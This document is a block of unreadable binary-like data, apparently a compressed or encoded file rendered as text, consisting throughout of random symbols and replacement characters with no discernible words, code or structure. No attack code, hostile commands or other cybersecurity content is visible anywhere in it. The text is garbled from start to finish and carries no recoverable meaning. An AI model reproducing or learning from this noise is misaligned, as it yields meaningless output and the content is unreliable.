�֚�E������[iU�*�yȐ���6���JTv~y��P�gGу8�v0U�� ��<2G@8��S��b�\�s��O;�-b�M��D��&P:�M�W��&�����	���N�#׉�2?c!}�r�2�Y`����8�"@� �ͣ_��d�Z�&��pJ2�XC���%Ā�F�cX��;_��i�����ADQqh��2��|���"�fȜU�U�i6J��CT/�� fqV�d��t4>��3Gl�%��L���[���(�w�=q�gM9�3����>>BU��H98�:�����̊�#<�ԂYm� ��m��2e+׊ Q���q���,?�����ՋRbx���h���$��#���:�=5C�@��cD��\���u-�j�0��k<�#���?�3=V�A!��������fV�l;ai϶��U��0cP���dH�$'V�8�)�e~D���q|��
�d�N�&u���\�NO0������`TA�!���1A	 �f=���E�:�Q������l���su\���}�RcP|�T��[4�_?��x+�G�h�!��fE�2��J@���k'�/~���fvZ����a���}�M��R-�����\G�s��`���2
P�\�%cj2�!�S@���3�Vh�����&�n����o���~���;�m54=��l�pԺOm�46٩�{�I߾/ⲇp�9�V��Y<�)۵gDJe��`X�4>{5�ıƴ��M�02c!@��n��#��=���s��<]�tE��H������2�f�T�<���NoK�E1��ګ#4p������9��v�6;K�å;p�~�������-�Qx0�NK؟�,��mB�T����~_X��Z�ܐ��>~*��GȢ�(����;v8����f�W̰抳
�����^�A�zN������t�����u��֫}̲�mD��Do�N0b'��y9#�XGfv1��ج�U�����q��{�E�(��`�����E�/@�y�g) N��K�nE>�u��}�� )0x�>#�8(�L\��� 㳎°��W���lD��H�99}�^dh��z��Z��r\e�b���Ȩ��s��oiε^�8<Ve		DɐT��U� �*Ե����>S)~�Ȅ(s��`f�.m�@#3���3+t��*����2,4Ө
;
���0���/ҹ��鈶�<�7�]���B�� ��l&�I�0��C��
r�H=�&=�C�^(��i2D����}����G��M�<ǋ�7�vV_z㋴4�ȋm�N��(�w�(��l�ժ񦜡��FK��֛����W�O���Ùb?6������<&�O����u�+�G�ncm�N)�y�Zq^3�tF�.?Ti���C EngFW�T�����@�FS�%.���n��!���#Z�oѕ��}����,����X4SW����Q�'D
P�Ϯ_���j���Tj�p�y�Q�{��(�"����1�r�q9�ME(�Nwx��f�7���@"����k����%-�k8B�.0�OF�IJA���TT�0\RM�z^�,*�=�Y%�F�}�#$�C��a·���=Kˋ�����S&�����d��!ۃ������ p��zRsf�ϱ�����dZ�3��ܓȸ��	��>����[f�|�dޝ^O�X^�A����י��]��tM���ݹ�̘�~���sv�gkh�0|�?w���SlƐ�ԑTt�/�h$�l�Os�'�Nr��yZ\�$,��Y����Pay�h��)�`ڈ�^(&k�lnsu�;�������h?�Fp�+��	���k�=W����u��#6���p����"����l?�(�/����:�[�G��"��9�� �q����Ca�a$�d�xk �do��Yh-��B�����b���>5(]x��/\�@�/^�%vD3���r��M�v�!�K�;W�z(��>�.���K�5}��,�����W��Cd�F�O.bM�TL׾-�e�X�{�P ���̖�s�9�����ƍ�̑=�t9b��u�W��+����J��������d��hЕz�Lk�ƃ�^�<��������̡C?����5� �V�z�N4�n��HS
� *��������t��S���)�����v�|F�J^�?(֙��3Yh�?�rr�b���X.!U��I��º:���� zD��#xS��yn��+9i����P���C=��D�>BQ��� 8���t�[�EBP�=2ؒ!�嵳4NQS>�i����[UV��/T���	7�*�2�u�E8?4l��m<	w\J ��_�qMW&W��l �c��u�,��b�G>��4��#˰��'�H79� �w�*���^'���f|Q���h�p+Ѵj����
�'R<��9��۩@'(p�&i2&���q�O�����q�5��F�c1(��*��o������T���?�b<��Lj'��&G����L��١�Q��4˛�1bhď�fD`�u{}�rK�MUU@׃�T14��/.�sf��ZX\T��SE�ӦÝM.(�ЫW��"C^3��p�ڞ3��u�c������&�X��Νd�X�5�Yg'���-R!&����Ɉ�i�ren��i�C��� �}s��bt����F�p6`NB��.�]�j��lU��T?T��^aX��Q@>I�3B�{��y�������"�2Ue��5T�Gb<���9���`�fT���4��|}v�H��	�oT����ɤNK�e�a�Ǝ�_�Zة�}�����\�
Zw�?N���zL��1)s�d�x&9�e�Vb��L	�zo��*��[ؿ�pq1\�:G�q���tk�B��:~�7^}����g�=��ܒ�ب�dP$2y<��>�X�a�������R%x1ڠIY&��%퉓����:5֍����6��NXz��S�do��D�9��{���~�O�'U�j$[J0�]>�<�����U}jǅ�01e���ڃQ�>zԣ��L9Z^Hi�᯺ܔ#�8ZVe��B	Q��)�TN�DZ[s
/�"�J4��>���{:S�G4�-Ϊ>x����ߣ6;&����Z����#�lk�坶���e*9$�A��q���*�l�ggR����G �pm���a�"��� a���:�қ7.�Wo\�VͬJ�4N.q�0\=G���7�=�27)gc���o�C�v���d9�R��itJA9JrŷJŐPܕ�LzP�����i��>��>?���CRݾ��ꋫ8�V ����a��P�䀁d^}yn��@��ί��#JickS	s��7��϶��.g�MvJ������f&Έ�??.���*|��fd�֨(Q�e-2�Njq���TQNO[��n�5�Ug�R�O�ɧ���)ڿCQ{�aM����y_�
-��M���k҃���@���pn���b;���h��g�PI�k9�ƺ	(Z��!/T8d	��z ��,/�\Jb_\^���` ��s2Wr�xFD��AΘ�|��OO=�Q�@R�s�~�s�S��Y��/��E��T��SP�� �X V���46�T�3��Ӥ-�c�%,�,�m�I&�o�8��ҁx�d+�<����C���ǿ���*�b��y��k7�o�Lk��Ĭc�m��L�A�N��o;:bh	��j�T�� F�nt��3�|w�.j:0���_x�Uz�8� D�PiȬ �uuz-��ԉ��KAɥ/�`b�@�p�f��曯��>�s}^��s�s�5�T$� LJp:���,���o�H� /qv���;{[��6?�����hi�����1&|�"?�3�kL�nObv{�\_�ij5�a�T^+����%g�H��Am*�����H�(�>�kX�#𳄄B���H>�Eۻ۴8;/�k8d��F�|��E�������%�F��L30~�U51����Hća�V�f�G���t��������}v|/����.tٰBա�=�7�� �9���>W��!���q�%�{�0-j:�a:b�Z���� �+Ԍ6��r^���F)D���l2y������ �ܽ��@p�½���y�Q�U��U�	0:(�0*&�&��L[d_�w@MG� ����xȆ�ڴ�>��>��V���ڵu^�/F�@5ś�B�x��z��x�q:fH'c�SY2.8�����C��"أx-��Glg��mrm��*���2��a�1���t�,�Tz�z�C8��VL#1��d�0�s5^����uĮ���<}VI��Fc�ވh��r�y�TD�4ǩ�3�qڠO�����o@�3����b���M������~E��?��~~���CS����ǀ��(ʒm�#.�ϴ�:lH�$�O�<C"*	�;�Ȫ�DQ��W��4[�mAR4`*f����?��^!��<�>�����>cVF"'�6�L���!]��
�v:�y�#:Ɛ���|�s�e����M��_��zU�A�YeC����H��.@̚z��I���;�]�.,
l�)�hdFC�>;�(s#b�Rz�]C�-��x��W�;8-u2�b]tZ'�0�|b@��h���HT-0w뭯|�~��w�	gL���&�_�$�	Q�F��x���6���J���|,�#�H� $�l�T�`Q �x�5�~G�)^�*ϛ�s��[��?��ߐ�v���p�:B��-Jo�f�#�'l�=|(�2M�0�:�yZ�����K�FY�./e_�j\�x�p<���&G����*c�IO�h�V����-$��N��E�[���\���],�6
4����$�yd���|Z���u��E�t%���G�\G�"Ot�S��k���]FG8[Ǆg�>d|��#@>J�	{̂�i���g��Ǘ�K4�Vh����5����k��1M�ޝ����3We���y��6��w>�{]�f5�Sd8�h�%��������?�'�.�TIo��ºK�q�4y	M8�R<Z�R���p���ڄ^/%�9ξ
�@#P�{�#yo2_�-���b�!�ZB����On�ߺ�*�U�zʚ153��WΑX���o��ߣ�ٔ��>��Z[^�3k��}Rڼ�DX��B��W ����Ǜ�s����s�a�֦v���1:"�6U�o��O4��Dd���pV��&uv	k�[8-���+ER�p^���o��ȝ��䞜Y_�
�1F� s�p�=؏F,�hC�Ō@3q�����j
��+Q+\��=uȐ�3-Κ8b�C�B�~�y6R]��z	Ѭ~���.(�Cq�W�ܹM&"sPs��&�z?�L �&���4��&�)3��̆G\c��P��+�7@�
U�v�eA��M�=FƲSG�
�+��|��L>��1h�_[9K�.^T���*g�!s��³��
5�]Fк�I۪�X��0�v��k�f���@�w�2ІTX�
���T*��L߷Ϻ�!3,^��obר���>O?�8��TN�d��lc���m���`r����o�L���`#5ƀ��,��ާ����ICG���2E勍GW@�޻�5��#����׸֓Ș萡��4Z���_(�
)*����mRoJ�V��>���j�Nd�������A�_D�Pl��0�����ϒ�E�}푪�}xrQ�Go�O]�4W�$��R�:*g��{��<~B/_�B��N��u�'k��K���B �y�l�:o��/���]����?�a�����=�ڦ�0%�3�%���_6l�S��s��@8&z��a���\��+zm�S�q�I�;��yM�?P�L�Ai�CklHVء���
���6b��+�l$��0[i�6�C6�����b&,�ރ�]QJ��-�v�Wϲq���|Y`i�`�:��Xc���kV�du�f�O6��3��J�:�q��ϤM��k�Ҥ:/�zr����_ejx��J�tiJ�"h�����̑�c�Y��m�����zKt&U
�ޮ�|/����8� M���j/�I��,(�?���A�����3��7�(���z�ݹ{WZlp��}A��Z������Y+��./^/�/]��P�Ζ�HG���d_ M �k���}a�b ��a��s��d�4u��x?ԬZ�Y*H-2m��3wFp#+��
�x�N�4Tŉ$F�r�K�Ok�M�"�GZd�e�6V�dul"}�c�81Eu;��j�;�?�N��O6�&4SP9��M �g:�����8����kg�O��e��K1@�&q���sE��O��}��*}�E��`������(���-f3����_�]�v�~�ך"ʩ���_��TTt�� S��?|��}��8yO�2���ȉܞw�B�K$&$�J�!��h�V���`�j�As�5j��d_����>=~t��mL�|��4W�_���G�i����m�{�W�F�?�/\�KW�Rw�Ia���'t�7E�3���m��6gvc�g}�0v�FFJ;Ρ�h��S�H�bl̲�y�ᔡѲ�#(~ߟ�ϡ{N_{���u��e>���Ǩ<��JIA=�S��)�0Q8-��0N�����>�
���T�hai���=V�\�����IG�4h@�t�Z}r����f������-js}���pt]�A�7��K@�=��x�&�b��t���sxKϏ�O���D�:�L>t�av��"tC�qA((�%++G�>�����ҍ�_��Ȟ�6YNB�5ޣp��P�ؘ��=q�� �BU�Ȑ��S��f�Eg� ��=��4�����U!��r�������ZX���P")$%Ā	#�>�I����z��=��&��Ϸ�K9�>ߡ����s�P���<�3Wd��2}2~؟�zH�÷� �ۧ#�F2�&�
�y�"Lő|�����˴�Ȥ�*W�S���% rJ�4}�4��$��`��'�V{���-�-#*�*� ��퉲:�C��QM3�y�n�[V�Dm���vw(������a?������Y:CۻG�����V�ƕK�L����"̉���ǅ��@T��8Ú���6���*4�*��Fĕ�Xr����.m�q�٠��5�2�Y��׺ �gUu��6I�
�'���=��u`'���d�}RM��Bt��.tfiA�N�ys�d�gJ�	[j &̬,(�vU�����*@���(1�%��9�ZU��NknI����yջ���@�Y�y�7�P����¬0�p48 ��Lc+!���y�M��G�-ف�'�ƃ�&Ǵ�ʽ�*t����Z_�9 �F,��1�|�8���	j|x=1��U ����A��kܹw���i�!�&?;ԙ�\������!�Iv�$��U�z����W�\���,����T�@���1-�j!XӁ��[;{��dd��Ca��H�̑���Q�X�S���	��i�NeGx��́�_��lǅ��;���o����t�~�k/U3Np��!��1�Ѕ^i��=�Y޿��޸��%,�ɵ�W->�.,&:6��=�E9O��Y���C*�m-�<�Z�>����q��i�T�1�R{�������Uv&�SvN�DZHa+�8@cy��,}b��i��0ݓ�}����Ө�j�Q��=5Z	����|���y\5mm=��>�ߔ��Y�ǎ��}�{U��gie�E	g������g��Z �y��vF]�l�E��3T;s���^W痄(2�w6��[�<�-�er|�B�ad�0�=�Nrr� �H��w���Ǐ��3
��f)Ytn�Yt,h=��;��ڵ��Wdi���$�yl�1�niyE�����;��ˇ�)ĉ��1���2z�K������Ύ�{���a'���-��oqd�ɹ�^{�iu� u������Rݧ�sΪD�0��ҷ�����v�<V�i���zv�Z����t��Ȓ��E�`�k\J�Q�_p`emL���KP%��P�ѝ�(�,�l�Q-���vBG���F�P`C���n�=�lѯ��S�H�ʾF�5��ڙ�2Q���"�1l\���#Av���� ���31����j9��}
)�c:���K�������"õZ})V0��M5��|!u)��?��🇕{�H�_�`��;�Zg��3�S�~�9����g�
�gJ�����W�Nu ���d��� -��!ڂ�깖iK��&јeԱ
���q�U��\�ߧ����`K�B��^� q�^d08"��P ���"�J�/W��S�0�Pי0�6��<
�F��#�q�2�BM��ȘB���둎$�~�5.Bt���Zۚq�T��>#�Ť��I�&�.���w��<�=Ds�_���3a"�A1
O/]�`�"�+���I"�����??���y �~�5���u�%�ғ���c�3���Y1���UE`��؍܆� ��E	Q���!��;&ׅ�s�^ӆt�Ԕt���62�$[�S�F�n�k��G�����?���_a��3L"8�����uԴ��T������}���OB=Y���M~��Ϸџ}z~�=�h� �i厓�b���@��q���ars$��M1��NTMEݫ�e$��N���lئG;[����x 5n��aO�i�ps����p l8`B�H�>8��M��q�������/�������c5��ў�@�4@��Y1����@&&�:�#˶���IA^|����]?�u�*6��	������ß����-?���̰(��;����g:���+u DÝ,�_��l�p�{'���0�ŌW��X�0)�@|��$=�G�!���;�����\��E���0V�a!b��le�kq+��<˙
�$�^������]
=!��tBǫTQ��B�>��Q�����&�_���1�J��������3h��q�����$o4T�^Q*Q^��0�C���u�!#�uzt�NkZ���ވ�5o�7^�_�#Ê�Z�Љs7A���N><�������2��AG����$>ޤ+�L2��:�.P�Q7�)�t��לi���i���RK�2�����#)8:�����8�X4rR��4��:���d*sf$��8��(�w�C�y�y2�뫉��d!^';]FS����F./5u�H~�gy��q�Dєr��cS�x���l�`�{Ԃ��D���pXV
']O8�^�K��=�ly�s��������Ӿ������J�CU��a�,�����xn�͇wiyn��W��,�V�i���$��XWWV��{��͛���]9�)�#ɝr~�a�3�-C������7ٕ/;����5P��� P{�Ȇ�}ֹҔC=~���㙎ksk�S�:��)}���_1�;&��,dIe��np�pK/1�w��#�#LfI�h���0��Ɔ����gh6l7^|�~�)���jS�k�1
~�h�n1�87Gkˋt���u���j�i@T�2+.DJ!OL�Å_(f������t�����ΧҌ ��:�~����x3n����n�7T������T�M5�k��1���h��'�����d�ڹ�7���*J͙9�P�/72�v�@<��k\S�>�/m᫶���6B���)�9���'���6�e/����X��� -��K?*�<����YK���������b�(�6�Y�lLv���z����9d�Ï8��cf�;L�Y�5/2#�8�����(�u�%��T6]�i'�f��x&���S~�O�M8�I��^�䬲�H6�@�2h(�3G%=�����Smbِ��S���h����25خ�����m��,�TO/���{d����H֜�U͑��Q�:�}z��As�9ZY\b�r�έ���S'�f�%Y͎�"�=�d�B֖�Ѽ�����M��Nx�&��dE����De�3���U�2���=z�E�'��1D2jՕ��d�UZ?�6��,L`�I)��:������:�,�3���vy�>�����)�"���)��BMaj�(�����v*��M�T�R�%ז�?D���V%	v ��t.�e1��ƾ#��n�HX``�3����m<٢������Uj�� �0���zcsI�!�K�\K�M�U���˴����	) �UÕ��n�~����ߥ�3��~���!�&0~e��c���X� B� �3��@N�AIk�.`�*�m�9��8�T���e���79&6�a�$+�/���Ƣ&��_ٙ]�����\_h�����{�At��0�>>8.H_!+u)���pBbX1'{n��a4c'
d�`���>��!\/�Q�f�RA3)��2	��*?&��x��1)�^#����xЧ��&�=?S��J�X��L��@�O�ܓ�K�-���,�IkiҸQ��R$���}�KG��$L�.f��! �(�[�#
i� }n�� �}̿��[�t��:��ݠa�Ty��\8��+�G2A��J�i�V��M��A�?���=���=�O/ѕ�Ktq���P�����[S���d�^�S���	��},�/�;��@'+��X�&���=C;��Ý(�[`g:Wv`��'S�/A}O��O�̉&!�@�����f��?/\�L�U���5��O>�R,��l��kb�'��0�*:T�Kd��.f[v "3~�].�ָf��s�(�!pk�mS���ٕ%���Q��?��.rAJCz���֗/+SP�	]���&f4gRJ�~���ڵ�����R�aKe�>�>w��k��oؽ����]��2c�VO�	�g���J� �˙��3��k���E�al�H�,'h�L��*ǅWct��p�2�(�
oX��T��0��8ɘ�=�=x�����cF6v�=�mU��Ȥ\��H![W�
���K1��L4ن�0D01�eQ��(��`W �E��.j`u�EP�`�*䐑LW����sF���� %��q��o㈁A�s3�����2'����1.����h\�I�{Ӵ�$j��Ze�%����<&��`�آ�7��a�aG+�?ߘ�yO8v� �f�D"Z+�%���A.Cse�O�"�H�$���B$�5��@^�R�|�}{�1��1������!�B��)�%�e�{ҿ�qR�i��Ӯi:�����͕�&g�T$��<|L���,��,�S�<�RF��ޠT��ã}6�T��� ���Z�g���W�Ҋ�>Ϡ�Y�O�Ĩ����4�B���pWFi٩y~�6z�Fj�6iey���g���*������VujNI`��e�j`US'��4��St��C���0j8'`�h���x��z�3��&��&rR�Pc	�l�36�{mޒ��\k�(�t3�,��R��ׂ?MV�Eו��V��a��Y��g��-"�Q��H^���F[$��+~��i%*�,��͚P��D���p�+�#�D�����dm1��s�w��8���2U��X��!{=<3���NN�絭C�Se��3|V��8�ߣ��мe3�U��|~��x�UJ����ٽ|^�5	�=�Qy���N�g��t�Z���dg'3�x�:��JJ�*�K��y�Y� �Ƶ��A�>���zR��:H�{��c����9>��d����T��p�$��
��F\���u݌fj�W-F�ęn�V�'Dp��up����Hb�f�y�'T���	j�Tf��%E��ڮ����ZR�kg��d���HFY �����ؽ�S�G��O:�鸆\8b�������$�5F�Զ�BM�E6��Dm��	wh�kPIrUj5	�2�1kB�@,�?F/�/����!�:���O�dH_}�2c�����t�:F���׶�;=N��2z�Kg���t�ܒ��;i��B��z��).����FU� s�m=ޣ�զ��Pr�4,P���I�������0R ��,;�V�����\ԗl,�2,yQ��Q@�G�d臔���]X����6��E��o�U@�H_uv
��4QΜ��!�8�#O$Y�|���=@��Wt��$�0�<��K_�X�c���Eތ�T���0#6P��A��3q���r	�dF)ys@��n��R���:�\�/�b����UV�I�)�Uh��B�M_��X#�#~�u�����S�ͥ���cr��Q�\�V9@9�;�orL�灠'�b���9�Sfif�A�җ7m���qt��L$p.	,�%�ߣ�[�hw�m@����@���i�"'�6�W����Τ^dA�3�S�e�i�����o>�s��b��8���� D������4�t�(��2�r�&fY"-��;C�V��G�O�53�nuM�sI]Aƙ��������P�'S"}�㙎+K���.�ꃛl4��0qL>�`G��Zs`��Ma�������P�D�o>����E��Q�����H������D{?�!m�C�˜i�����!v�1�ڥuj�3��~�!�Y6䣘5O�������������Mnu�.��s�+T]mҨ�·y�\����D�K�'T�/��ӝ�#:b��1��a'&mIϏ�!��a�g7}8Fq��6O����+����͛�e���I�����*���x����Q'���k�7h`��^�)£`�e���a\(c$&?%�*��Yj�����|��S|�{�Z���c��{����wRK�����F��Ml�4E������l4y��<����ܱkF��0�u�hL��#d��q$SKU��R�����t"S���[(���x���)�ap֋�O;Τ��)��pi4�Jm±:�"A���Z{�V�J�ֺV�)?i�b>	�FR�< <s2��i1}�·�&���>����{��J%��$*�W�lI��{B��(�&^��s�MO'���w<�OMz�����K�o�SS[˶��\����S��w��5�%jo�Н���dX��+�ΐ�KEy���t66�YoR�U��g�������O8�~���֢r�0^8{��v������ S�%���V4��7��@�¥K�Ͼ�Z8�B�_��J�ڣ|�K�ᐊ��-�YY��bh��WW����QOfzeP�GL�膼�b��	\��Wc�ۚ[���i���R�%����/6�l2&�4^�Ɠ�T�����1l]�"K�ge��Q	��^�'giP\A��i³�I+*�*�+�l(Mu��X�
s5�E�Y�;I��"@��`n�8e���
��Ή�Fm�$�Co\�Kh.n�B#V}_����dq¤MO�{��P�B�:���ܞud�e�sG�����2e��IhѴE�1L,?R�Z��%���:K��i�e�
�R}"��I��`��8[��p#&}V:�W"�?���/��g��ݛ��ݕ�`�e
�k�L�����x���p\�ad���W���Z�� J"���*;01p`�L%��<�w�5�����	QCb.*ؐY�b�(�C��(�Z+V����I�n�Z+�y���g��1Ҁ�@֜��_�/)��qi�M~q�eʠ�/�O�^Ȅ���<�3��9C�}t�/���-�(�ms�mJ�9����w��?�:S]����Y��/(���.e�xZG��q�tƋ�ei6��m�ٵ�T��kg�����[����v�U��/��ሽBC������+4�dx"�2s+���S�f���3J�G���Kt�������g�p2����w�E�
tJx/$�S˂b����+_�
%�&���O.��!�u4�P7�[X��>'ډ:���'�{4kHr��Qn0S�������Q�-Yn�g*?M;q�"|��a<DY�&��q&Z,L�'�h����㈆��Fi��x�/��Y�ԝ�o�:8���~o�j�I&�3f;���L�/�'���.��|x��)?O\�dq�O7�,J�����a��UHR����d*.�!��i���� 8<6)$�壟�B^����K�+�C���i*X)#�̮|�<W��[����k���� �5�ι@�6�#�s~���Xh�"�pZ�I*�P�\H�IMD�X:�43B���ӵ��p�{H�n��l��Z��cdP^��]&&$IQ%�5`&�ntr�����p�����5?�D�,}ݩ&"��%k�ۼ}�Ӭ�J�<Jk?P���2��bႍs:�,�*�9��zE�A��k���sz�X!ٳtY��|B�#HJ8}/�L��@�׻p&�j�=��'9��ߟv�����q��ݏ齏�N[�Ex��P�ֻ��K����q�T���?��O���tɆC"B��E9͊B6$�EJ�Lk������U��g@6��]?O��@��o�k-p�5d����߼z�.�Y�z�*>���ڠ$�&X�g�5�2�F�#���`g$���Э�du"����4R6D��`\���'�a�D�w($�O'3�:���]�4�ӄ�±]����D`Q2�\W0dV^Хd�S��gU^pǛ`��`����Miu!�}���7R
Ũ,DTe6���:���XaZ76Iu����}D;[۴��D���]�t^��wp$�j��I
�:R~d�¤dbtrl��X7��ޒ�/J�Мm���E/2���>�gs�vvwh{�k*���h��dtZ�T���GhH�G:�Ե ��XG��E%���w��Ö7`A�.?�R4;9�+�\0�@Ӂ\�r�7��l!�jx;U�����m��xh�Չ�te<��K�Hw"��:t(B:�S�c4�#��Z�l��ixp��5u�8�m��"+M|�Ě���IG���~1Y��F���{g֖����0�x�8(f�����I�랳�����_�~Q_�,$��+%>�� #���p�����a��&;u!�	ac� d�}�%p�Kk������V��H�r�T��6BI�]�#��E`L�U�}���S�4(3kUZ�aЦ?%��g:�?��_Ro��B������%C4��B������/��p�%�߾u��������B�g���-B���\{pP"�s�I�z�:���Gw����"-�T+���W����.=>ꛦG�\�vq
�2:�T$�|�!��I�m�h�.��b�z�}���ې�Ҭ�%�G�C8��O�y4g�6��v_�?�s���Cz���Q��M��:��_�%��VAOo$F!�xҸ�\�Y��i�bˋ%V<u`%���4aD~1Ȉ��S��<f`}�}@����Y;�@T�
�r�E�6U�$�|��	`b�nһ���k�r|�	��o~�����\�ܥ��G��A���u'��9��E��\�=G�*�ٺ����
�a�M���g���[�,f�A�Y�8ӑ/!*��O�2k��ou��.̊�pI�J���#dU��#�"�+E��P��AL9�[fd��6�+��w�N�x0�"ϻʁD�3	@���Ԛ�8eή�p+2�Dʹ5�:#�$��y`Ǎ���<r��pf��Y�W����'t��Km̿�\L���"5a��6�{�Ұ���{��O��SO! ����Q�d1)=�S;ߥ漓������Y8�
�g`�J���z���������7���%h�h?��`N+�{#N�er�eRa�ڵ;Sb1�!^���3�+��6��21ț�������I����5�����k���w�����/�&�α�y7.�.�Ȱg\_��k�w~�����3Wh��>�����gzrg��]���\l�4�d�&����2D4��;5��]���7hk�*��1ܓB�>K�����/~�=V�$_�|�f9���Ƃ O����𺱃��󓄨/v�7Vdl��c��0�����r��Т3@����͛t��c��~��9���Ip��wئG���F�3D�8�r�uZ�jv7��:k��x����ʈLM����}1�k�$�ZB�A���(J����$�E�WHr<V������ʉ�\��DI��'u�YRW���M8�.߻%�"9�NmQ|��?�������_
i�	߳ �#��'8&�N��-  gC��t4�jB� 8�s�#oU�^	]cr���O%�8́�*�083BFpb�	K ����G������Tp\�����E,��~@?�Nѓ�$��$���T$s�i�e�8����u*�o�nQ��V�K��N��Jp�Dq�^�!�>�C$��q�	ۖE0M�v-ʇ��2p󩤮��=\>}'B�ɾv�H�u~�ƅ��e�9k������e��9�e��j��9�%�b�AbK,@�V����E�M7��M:07��U�< Sd�@!��Ӽ�>d��H�*��%
��s�{��,4~�%����Q�75)����G�(�t ,�7�i�/d\z�M/�'�V�P�����p�j��/�D"�kI�3,��������dn �4������Ǐ8U��z�-F�j�����0࿕�F8��M�k>.K9"�Q�_;������e��_z�~��_�C����FV͌�F@I���L֐ I����U�yѹ�1ƴ�=��h��1�o.:�P
?��xs�>�uKH��\��skt~yE���_~���'�{��T%:�ijd[U�e�g}�2�+w"Y�
�Zܛ4�Z����,N0d#�;Vg����L���k�J}Pa���$���<n�5d�������~��W�{ZM�I(��������!�D2+]�>B
��>R�ej��f���!JJ�G��)�]�1��|^���fUj�Ԭ����Q޶���F�c"6�Z�܍5�ѩ�2�.�L+���\�?���2��lx�L:�2y�dT�AbQ����gQKi�դ�V�և�	l�*�I@>1�j�S��jXeZAnχJY��w&���y��(��}m��E;�9��%FE����ڠ�aOmHjk8����!>�1z�΍����Y�^!��s��j��e�3K�2;O^8���e���9�m�
��!k�#��x?ث^�/z�"�$:���[ҋ3�T(����z�b�\d%f%D$�Jf�sW�>u.y��\9�R���21��Y��@b����&�`�Y����q@�J
M&EF�������{���h��
���O�{���^�QT��a��pbEz���)�[�D�DߒuUT��y�;`��e�T��봷��d�j�7#60Y`)��,臅��W`�[|B/�k]V,ra�H24L8��Q�z]�����樯/#0���^�W^~�VW�%ZA���mvz����q�+�Sz�-�T�c��`H�4�+� gǅ��KE1t���HU�s[�Z�G��U��\Ne5����1�`s�(�:�-���3+Z�^t�Q���L&�"Gƌ5�f|(ГeX"qC2;��ո�%��l�/��]��Z��p�&F=������B/vA&��ȃ42E;A����t 7�/ ��({��*j���89���X J|;?ő�f�la���ay��Ye��<yX�v��}��ȓ�����by)VG�����l���X^����j6j������)W����`,��$�GD�0�,�N48_����7d$y����ѠCZ%r�!��7AVS��X���r�<�b�p���$!lY^a:�%O8*�����\������|d}�����rc�"�59hN�5������b��U�~M\W45�R�/�ڠA*�-�j���j��Ns������EȽ�+��&M�l�>��2�+}s��˸�1o�H�� =y�N���]*���Y����
�P0*T�}i��z��:�ǳ��| 
�� C�/�8�~�*����-�l�8��;w�ѿ�W��pT]�m�"z����xl�x~lS5�w�9��><`�����^.�Z��TO`���F}ٔ�?���r8�ht��V��&*��|�����7���[F�6��c�R��;�������ǵ����sjӷ��u�=�����x��*��59��;�B��	u�G��g�@$"���K�Y�;Q�?�����"���D̀i9�v�(�|��q:/9f�1E�`#����G} �����d��a��uy]�W$8��qd59[�^s]��Bk�ิ�D����:����>ð1X��\��z۔2�0�%�(x/g���%��7U�.��d[������k�٤�W,�=��=�ځ�z#g�@!f[��Q�5������x��=�(͆D3�Zl|�Z���8K�͊L�ؤi-�h ����#
�D",Q�md�4�Y���t�,E�/ώ��^ I�1¡E�zEYW5��>�ҥֲ���̫Wacи@�p(`f��?e�Ë���
�PI�0��5�����5�s�K7/й�<���I��'Y������a�y*5I�����L"�'��\�!2W����'8����� �����_��`$�}�
RY`!���F�	c�V��hB �J|fyV�"�m4��F&�/�X�Þ؟�|ǳ3.���u�D�JK�0=��~�M���I�損����?����f�ٚ�~w,�G��d9rO�(�a�ja0�:����4Q���8��n$�)�(�"�	��C3(�GSI���:�4-5���јD��x�dC5�{m>��6oҌ7C����<�d2�����iu����>ڧ���������d�$��1;���QrV�upD�!�d-%����KU�4� ���#��r)�7��¬��8/@��A�����ii*�4D��U�Ғ�pDjA�n!��Bb�N� �Tg�]�:�ߣO�4j��½ש�:h/1��|�T���'������H��?��c��������0,46Ju_���e��u]#��)%O��R�`�L٩MF��`�E~���Ŏ�-..�b3������e˹�C2�u�`B�P�"��~ˌĄ��?��z�?���,�cH��U��!��T
�6'4�Z�ܯ�dŲs�t����|���p� ���0��%Z3(q\|�1��-��iK����HA8�\�	���+���S��A��9���\k��t�./��.{H�#f����Y�l?U �S!��KK�J봸�����k��xqR��H�Ѓ�5P�x���z�h��id��r_8_��Z1���ɂ�@Drn�����po��+������4T����y<�qi��>4}aH��F�ƍ�����EC�>0��έG���G��;*�IU�3�vd��\eV7��0%jѻ�M������?@���2�.��(M� �pI�dF�[R[N����)!�3jO�L$z9�RtvvJ�z�-$�2u��M�zc��ޥ����!m�r=m�^�Tc'��	�2@���>]�ۘ9ņNo�=�t�#�L���N�tA�⸥��zH
��Q����$dN�uI��̋�H>�:v�u>���9ZY]���ei�����$K�
�8BPg� �E�X�������������$c*
���5P�kl(�.`�{#��࣏����R7E�����4�;�|H���pe]�ɇ�ڗ���#�2�����*�
j��1�oRP��Fn�>�2.1 Y^���������������CVX�'O0
�a����V<��_�\������nJJ����n����$����|��@��?ᩊ�_�ԦM�)�h�%t��l���t#��8��Π��&0uu�G:y�Tb�Y2$�bl?0���a��f�֤K+g�;�y��k L�؜x��!��mh����s�!�Ϋ|�~�r��J��zkV[,�R6o#3J�LT��<�J���ԂG:@�o�~��<��=�R]+4���)�Q��x�R��/�5"���*z����<�BPE"x{��������\��~�7@�~����>r�ВIY��R1!s8�Zƙ�&հ�E��$k�8ӦT"):&҄��gp`�>gS�Q�o��vRï�-ɠ �Iʏ��{��n�z}\&���4ykg���D�
���Q�א�-�3D�::B?�!�����A�߻n"���.-rQ��v�#b�	��hH��6v�8�:d�0����-Ϭ�Kg�Q�ZpF����(���D(��4���-"Ed��_����\���q���AS�ҲH���1	�u�<��<.��|�=��_ɵ0/�A9�F��$U^�v��ϋk�|o��̑���m<ِ��TC��\ȴ,2[*:�R��@!�k�[8��f� �O,��h�
��&l��H��8������?��G�fS���<8�Q*�Ha�Lϯ��К�K��ƀ��]���"x�?�����\ǚ�8i��,��,���0I��܌�0�Mi"/B$��օ�Ă�W��ӎ*�<Qd��F^Qy(�!6RSA:a�yɂ��j�4D=g�H	rp��`����������e#B)�_f?�Ds�$kð�(S�h�1X� 
a��/
�jY���+�P_^�n��ǻ%�(`Ȅ�.+���k�:IP�����h~�T��4Ok�f�e�z��B��E�+2.�yg��������Wҍ���2Kk����D�v��َ+W��%,}7��Յ�qy�S��d-�޺-�������']��a(e�Vg�4�tҔ�"��q��T�T�'��}0I� �'0���"��KƆF٪D�&���Zպ�()�������p���ŵHJ�^��"5��+~��q�l�`�*�t�e�?�8s��Qч*�E��^0�	��Z�w1�ώ�MݑΦ�Q���p��?�}��{3��1~,`����;*	a�ǽ�Ð�p�nQ��ϭ̋Ӛ���m82G�j��
